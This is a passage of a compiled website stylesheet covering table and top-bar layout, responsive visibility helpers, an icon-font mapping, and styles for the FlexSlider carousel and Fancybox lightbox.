.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(250, 205, 30, 0.5); box-shadow: 0 0 6px 1px rgba(250, 205, 30, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 1.33333rem 0.55556rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

